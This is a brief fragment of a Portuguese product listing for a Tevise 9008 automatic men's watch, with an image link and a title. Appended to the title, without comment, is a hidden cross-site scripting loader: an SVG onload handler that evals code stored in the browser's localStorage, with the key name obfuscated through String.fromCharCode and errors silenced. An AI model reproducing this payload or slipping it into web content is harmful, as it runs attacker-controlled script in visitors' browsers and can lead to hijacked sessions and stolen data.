 Relógio Tevise 9008 Masculino Automático Pulseira de Aço Inoxidável - Preto<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}> 